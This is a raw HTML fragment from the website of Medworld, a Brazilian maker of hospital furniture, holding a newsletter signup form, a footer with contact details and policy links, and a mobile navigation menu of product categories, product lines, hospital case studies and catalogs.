<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="177" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="pt_BR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f177-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="position-relative">
	<div class="my-4">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="my-4">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="my-4">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary" type="submit" value="Cadastrar" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		</div>
	</div>
</section>	</div> <!-- <div id="main-content"> -->
	
	<footer class="main-footer py-section text-white">
    	<div class="container position-relative pl-logo-footer">
    		<span class="logo-footer">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.872" height="51.135" viewBox="0 0 50.872 51.135">
				  <path id="Caminho_164" data-name="Caminho 164" d="M27.237,6.966C27.3,4.51,27,2.455,27.059,0c-7.082,2.3-15,9.511-19.916,16.819,4.108-4.344,11.281-7.8,20.093-9.853M43.3,27.232a19.721,19.721,0,0,0-4.994-9.551,35.641,35.641,0,0,1,5.309-.266l.611-3.635c-.215.016-.435.032-.655.054a51.62,51.62,0,0,0-8.066,1.4c-.467-.336-.943-.66-1.435-.952v-.013l-.047-.016a19.842,19.842,0,0,0-6.368-2.44l-.053-.02H27.55A19.9,19.9,0,0,0,3.937,31.6C2.554,32.775,1.234,33.988,0,35.243l.608.722c1.072-1.077,2.21-2.11,3.39-3.1.035.434.077.872.143,1.307a19.844,19.844,0,0,0,1.041,4.047c-1.351.846-2.681,1.747-3.976,2.7l.482.689c1.25-.93,2.52-1.787,3.808-2.59a19.8,19.8,0,0,0,2.661,4.495q-2.078.972-4.1,2.142l.31.757a43.209,43.209,0,0,1,4.363-2.206,19.911,19.911,0,0,0,31.891-2.288c2.275.418,4.562.918,6.86,1.471l1.206-3.021q-3.272-.791-6.566-1.28a19.659,19.659,0,0,0,1.562-8.951q3.2.21,6.3.664l.884-3.546q-3.785-.159-7.57-.022m-13.148-7.9.337.057,1-.143.088.619-1.346.326.232.725,1.353.565,1.123-.166L34.7,22.959l1.174-.679-1.862-2.264.12-.908.171-.776c.919-.187,1.826-.345,2.712-.477a18.7,18.7,0,0,1,5.223,9.418,87.856,87.856,0,0,0-12.451,1.452l-.734-2-2.923-1.086-1.518-.043-.083,1.878-1.644-.913.142-.82,1.545-1.026.642-1.069-2.071-.767.745-.372,2.936,1.17.52-.7-.387-2.609-.359.054c1.192-.4,2.382-.76,3.553-1.086M18.526,17.59l1.92.1.429.32,1.311-1.459.265.088,1.278-.825,2.514.648.643.035-.318,1.314.118.281a83.713,83.713,0,0,0-8.54,3.942l-.041-.1-.564.428c-.182.1-.359.2-.544.3l-.207-2.144Zm3.739,4.443-1.026,1.213-1.181.441-1.128-.2q1.664-.776,3.335-1.455M11.309,17.226l.136,1.525,2.415-.859,1.407.047-1.04,2.437.577,1.311,1.9,1.127A79.58,79.58,0,0,0,4.981,30.724a18.772,18.772,0,0,1,6.327-13.5M5.17,34.016c-.092-.659-.154-1.311-.182-1.962a66.759,66.759,0,0,1,10.391-6.8l1.407-.207,1.188.8L17.927,28l.3,3.239.136.6A67.993,67.993,0,0,0,6.089,37.661a18.878,18.878,0,0,1-.919-3.645m3.963,9.049a18.654,18.654,0,0,1-2.732-4.6,57.654,57.654,0,0,1,12.227-5.494l.11.5,1.34,1.845-.03-1.415.513.458.844,1.476.936.927,1.958-.018,1.309.432.672.344.86.407,1.164.306-.046.216A55.165,55.165,0,0,0,9.132,43.066M30.575,45.9,30.35,47.83l-.413,1.25a18.567,18.567,0,0,1-3.374.813A18.858,18.858,0,0,1,9.735,43.778a46.114,46.114,0,0,1,18.521-3.213l1,1.586,1.947,1.111Zm1.42,2.346.77-2.162,1.421-.716,1.043-1.549,1.434-2.365.119-.16c.905.127,1.819.269,2.73.426a18.852,18.852,0,0,1-7.516,6.525m9.06-9.308q-1.644-.218-3.293-.36l-.1-.7.473-1.084-.41-1.083-3.434.884-.588-.549-.977.272-1.837-.367-2.951.686-.529.712-2.23-1.323-2.21-.31-.187-2.132,4.052-.972,2.014-1.956a72.068,72.068,0,0,1,13.789-.584,18.7,18.7,0,0,1-1.586,8.862" fill="#fff"/>
				</svg>
			</span>
			<div class="row">
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-1">
						<div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">INSTITUCIONAL</h3><div class="menu-rodape-1-institucional-container"><ul id="menu-rodape-1-institucional" class="menu"><li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://medworld.com.br/institucional/">Quem Somos</a></li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a href="http://medworld.com.br/institucional/#mvv">Missão, Visão e Valores</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-173"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div></div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Segurança</h3><div class="menu-rodape-2-seguranca-container"><ul id="menu-rodape-2-seguranca" class="menu"><li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://medworld.com.br/politica-de-qualidade/">Política de Qualidade</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10779"><a href="https://medworld.com.br/politica-de-privacidade/#cookies">Política de Cookies</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-403"><a rel="privacy-policy" href="https://medworld.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div></div><div id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-3">
						<div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">RECURSOS</h3><div class="menu-rodape-3-recursos-container"><ul id="menu-rodape-3-recursos" class="menu"><li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-411"><a href="https://medworld.com.br/categorias-recursos/3d-models/">3D Models &#8211; Em breve, blocos 3D dos produtos para o seu projeto.</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-408"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-410"><a href="https://medworld.com.br/categorias-recursos/materiais-para-download/">Materiais para Download</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-409"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a></li>
</ul></div></div>					</div>
				</div>
				<div class="col-md-3 col-sm-6">
					<div class="widget-footer-4">
						<div id="block-10" class="widget widget_block widget_text">
<p><strong>CONTATO</strong><br>Rua Uganda, 256 PINHAIS-PR<br>Fone 41 3551-8677 / 41 3551-9802<br>Fone 41 99679-8424</p>
</div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#ffffff;" class="wp-social-link wp-social-link-facebook has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/MedworldMoveisHospitalares/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-instagram has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/medworld.hosp/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-linkedin has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.linkedin.com/company/medworld-moveis-hospitalares/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

<li style="color:#ffffff;" class="wp-social-link wp-social-link-youtube has-white-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGGV9jTgJ2YgxScFcKg7EqA" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Youtube</span></a></li></ul>
</div>					</div>
				</div>
			</div>
		</div>
	</footer>

	<div id="bottom-bar" class="bottom-bar py-4">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-6 text-center text-md-left">
					<div class="copyright text-light-blue pb-3 pb-md-0">
						MEDWORLD LTDA - COPYRIGHT 2022
					</div>
				</div>
				<div class="col-md-6 text-center text-md-right">
					<a href="https://projetual.com.br/?utm_source=https://medworld.com.br" class="dev-by">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="69" height="26" viewBox="0 0 69 26">
						  <defs>
						    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 82 31">
						      <image width="82" height="31" xlink:href="[data-uri]"/>
						    </pattern>
						  </defs>
						  <rect id="dev-projetual" width="69" height="26" opacity="0.6" fill="url(#pattern)"/>
						</svg>
					</a>
				</div>
			</div>
		</div>
	</div>

	<div id="menu-mobile" class="menu-mobile">
		<button class="close">&times;</button>
		<div class="menu-mobile-content">
			<div class="searchbar px-5 pt-5 pb-4">
				<form action="https://medworld.com.br" class="search-form">
	          <button class="search-btn">
	              <svg xmlns="http://www.w3.org/2000/svg" width="12.499" height="12.499" viewBox="0 0 12.499 12.499">
	                <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(-1.5 -5.5)">
	                  <path id="Caminho_3" data-name="Caminho 3" d="M13.464,8.982A4.482,4.482,0,1,1,8.982,4.5,4.482,4.482,0,0,1,13.464,8.982Z" transform="translate(-2 2)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
	                  <path id="Caminho_4" data-name="Caminho 4" d="M27.412,27.412l-2.437-2.437" transform="translate(-14.828 -10.828)" fill="none" stroke="#272360" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
	                </g>
	              </svg>
	          </button>
	          <input type="search" name="s" placeholder="Pesquisar">
	      </form>
			</div>
			<nav class="navbar px-5 py-0">
				<div class="menu-menu-geral-container"><ul id="menu-menu-geral-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11059"><a href="https://medworld.com.br/institucional/">História</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11058"><a href="https://medworld.com.br/certificacoes/">Certificações</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11178"><a href="#">Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11094"><a href="https://medworld.com.br/tipo/camas/">Camas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11071"><a href="https://medworld.com.br/tipo/camas-eletricas/">Camas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11073"><a href="https://medworld.com.br/tipo/camas-manuais/">Camas Manuais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11072"><a href="https://medworld.com.br/tipo/camas-infantis/">Camas Infantis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11067"><a href="https://medworld.com.br/tipo/macas-de-transporte/">Macas de Transporte</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11106"><a href="https://medworld.com.br/tipo/carros-maca/">Carros Maca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11107"><a href="https://medworld.com.br/tipo/carros-padiola/">Carros Padiola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11105"><a href="https://medworld.com.br/tipo/carros-de-transferencia/">Carros de Transferência</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11109"><a href="https://medworld.com.br/tipo/macas-hidraulicas/">Macas Hidráulicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11064"><a href="https://medworld.com.br/tipo/poltronas/">Poltronas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11074"><a href="https://medworld.com.br/tipo/poltronas-descanso/">Poltronas Descanso</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11101"><a href="https://medworld.com.br/tipo/poltronas-para-descanso-e-amamentacao/">Poltronas Amamentação</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11100"><a href="https://medworld.com.br/tipo/poltronas-coleta-de-sangue/">Poltronas Coleta de Sangue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11102"><a href="https://medworld.com.br/tipo/poltronas-hemodialise/">Poltronas Hemodiálise</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11147"><a href="https://medworld.com.br/tipo/poltronas-cama/">Poltronas Cama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11099"><a href="https://medworld.com.br/tipo/poltronas-ambientes-de-espera/">Poltronas Ambientes de Espera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11065"><a href="https://medworld.com.br/tipo/sofas/">Sofás</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12838"><a href="https://medworld.com.br/tipo/sofas-cama/">Sofás-Cama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11103"><a href="https://medworld.com.br/tipo/sofas-ambientes-de-espera/">Sofás Ambientes de Espera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12410"><a href="https://medworld.com.br/tipo/longarinas/">Longarinas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11098"><a href="https://medworld.com.br/tipo/cadeiras/">Cadeiras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11115"><a href="https://medworld.com.br/tipo/cadeiras-coleta-de-sangue/">Cadeiras Coleta de Sangue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11117"><a href="https://medworld.com.br/tipo/cadeiras-de-banho/">Cadeiras de Banho</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11114"><a href="https://medworld.com.br/tipo/cadeiras-ambietes-de-espera/">Cadeiras Ambientes de Espera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11095"><a href="https://medworld.com.br/tipo/mesas-cabeceira-e-refeicao/">Mesas Cabeceira e Refeição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11069"><a href="https://medworld.com.br/tipo/mesas-cab-refeicao/">Mesas Cab. Refeição</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11111"><a href="https://medworld.com.br/tipo/mesas-cabeceira/">Mesas Cabeceira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11112"><a href="https://medworld.com.br/tipo/mesas-refeicao/">Mesas Refeição</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11137"><a href="https://medworld.com.br/tipo/mesas-de-exames-2/">Mesas de Exames</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11113"><a href="https://medworld.com.br/tipo/mesas-clinicas/">Mesas Clinícas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11097"><a href="https://medworld.com.br/tipo/mesas-ginecologicas/">Mesas Ginecológicas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11070"><a href="https://medworld.com.br/tipo/mesas/">Mesas Diversas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12601"><a href="https://medworld.com.br/tipo/mesasauxiliares/">Mesas Auxiliares</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12599"><a href="https://medworld.com.br/tipo/mesaacompanhante/">Mesa Para Acompanhante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12602"><a href="https://medworld.com.br/tipo/mesa-instrumental/">Mesas Para Instrumental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-12600"><a href="https://medworld.com.br/tipo/mesa-lateral-apoio/">Mesas Lateral ou de Apoio</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-has-children menu-item-11141"><a href="https://medworld.com.br/tipo/carros-diversos/">Carros Diversos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11144"><a href="https://medworld.com.br/tipo/carros-emergencia/">Carros Emergência</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11145"><a href="https://medworld.com.br/tipo/carros-medicamentos-beira-leito/">Carros Medicamento e Beira Leito</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11143"><a href="https://medworld.com.br/tipo/carros-curativo/">Carros Curativo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11068"><a href="https://medworld.com.br/tipo/mochos/">Mochos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11066"><a href="https://medworld.com.br/tipo/diversos/">Diversos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11146"><a href="https://medworld.com.br/tipo/armarios/">Armários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tipo menu-item-11142"><a href="https://medworld.com.br/tipo/linha-obeso/">Linha Obeso</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11060"><a href="https://medworld.com.br/ambientes-2/">Ambientes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11149"><a href="https://medworld.com.br/2022/linhas-de-produtos/">Linha de Produtos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11150"><a href="https://medworld.com.br/linha/02-linha-clean/">Linha Clean</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11151"><a href="https://medworld.com.br/linha/15-linha-elegance/">Linha Elegance</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11154"><a href="https://medworld.com.br/linha/04-linha-higher/">Linha Higher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11157"><a href="https://medworld.com.br/linha/08-linha-lune/">Linha Lune</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11158"><a href="https://medworld.com.br/linha/17-linha-personalle/">Linha Personalle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11159"><a href="https://medworld.com.br/linha/07-linha-pipoka/">Linha Pipoka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11160"><a href="https://medworld.com.br/linha/16-linha-plus/">Linha Plus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11161"><a href="https://medworld.com.br/linha/03-linha-prime/">Linha Prime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11163"><a href="https://medworld.com.br/linha/03-linha-sublime/">Linha Sublime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11164"><a href="https://medworld.com.br/linha/10-linha-supreme/">Linha Supreme</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-11165"><a href="https://medworld.com.br/linha/09-linha-upa/">Linha Upa!</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-has-children menu-item-11190"><a href="https://medworld.com.br/case/projetos-realizados-em-breve/">Cases Medworld</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11062"><a href="https://medworld.com.br/case/case-hospital-humaniza/">Case – Hospital Humaniza</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11819"><a href="https://medworld.com.br/case/case-hospital-regional-do-cancer/">Case – Hospital Regional do Câncer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11061"><a href="https://medworld.com.br/case/case-hospital-santa-cruz-do-sul/">Case – Hospital Santa Cruz do Sul</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11821"><a href="https://medworld.com.br/case/case-hospital-municipal-ponta-grossa/">Case – Hospital Municipal de Ponta Grossa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11822"><a href="https://medworld.com.br/case/case-santa-casa-de-pelotas/">Case – Santa Casa de Pelotas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-cases menu-item-11820"><a href="https://medworld.com.br/case/case-hc-santiago/">Case – HC Santiago</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12611"><a href="https://medworld.com.br/ambientes-medworld/">Ambientes Medworld</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-linha menu-item-12613"><a href="https://medworld.com.br/linha/ambiente-coleta/">Ambiente de Colete Medworld</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11076"><a href="https://medworld.com.br/recursos/">Recursos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11088"><a href="https://medworld.com.br/categorias-recursos/catalogos/">Catálogos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12774"><a href="https://medworld.com.br/recurso/catalogo-camas-eletricas-2025/">Catálogo Camas Elétricas 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11085"><a href="https://medworld.com.br/recurso/catalogo-camas-manuais/">Catálogo – Camas Manuais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11081"><a href="https://medworld.com.br/recurso/catalogo-camas-infantis/">Catálogo – Camas Infantis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11084"><a href="https://medworld.com.br/recurso/catalogo-poltronas/">Catálogo – Poltronas</a></li>
